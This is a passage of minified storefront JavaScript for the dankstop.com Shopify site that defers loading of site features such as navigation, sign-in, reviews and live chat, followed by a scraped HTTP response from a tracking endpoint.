touchmove",preFuncs:function(e){hsjs.vars.userInteracted=!0,hsjs.loadOnUserInteraction.detachHandler()},funcs:function(e){hsjs.main_js.init()},attachOnLoad:function(e){hsjs.loadOnUserInteraction.preFuncs(e),hsjs.loadOnUserInteraction.funcs(e)},detachHandler:function(){hsjs.tools.removeEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},attachHandler:function(){hsjs.tools.addEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},init:function(){hsjs.loadOnUserInteraction.attachHandler()}},hsjs.main_js={funcs:function(){hsjs.tools.downloadCSS(hsjs.cache.site_data.theme.main_css_url),hsjs.loadTemplateJs(),"dankstop.com"!==window.location.host&&"dankstop-9.myshopify.com"!==window.location.host||(hsjs.lazybits.init(),hsjs.lazyscripts.init(),hsjs.ajaxSiteNav.init({}),setTimeout(function(){hsjs.lazysizes.resetDataExpand(),hsjs.googleSignIn.init(),hsjs.tools.decode_href()},50),setTimeout(function(){hsjs.deliveryEstimates()},50),setTimeout(function(){hsjs.promoCountdown.init()},100),setTimeout(function(){hsjs.site_msgs.init()},100),setTimeout(function(){hsjs.ellaInline.init()},150),setTimeout(function(){hsjs.loginRedirect()},200),setTimeout(function(){hsjs.smoothScrollingOnAnchors()},250),setTimeout(function(){hsjs.externalLinksTargetBlank()},300),setTimeout(function(){hsjs.socialLogin.init()},350),setTimeout(function(){hsjs.viaBill.init()},400),setTimeout(function(){hsjs.klaviyo.init()},450),setTimeout(function(){},1e3),setTimeout(function(){hsjs.reviews.init()},4e3),setTimeout(function(){hsjs.rewardsProgram.init()},7500),hsjs.liveChat.attachBtn(),hsjs.main_js.chat_init_timeout=setTimeout(function(){hsjs.liveChat.load()},1e4))},init:function(){hsjs.main_js.funcs()}};

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 155
content:
dankstop.com;019c0b90-1138-70b7-8fe9-be46c68a0594:7ac05f0bdfb8e2c33b7d05ca25fc61f459180675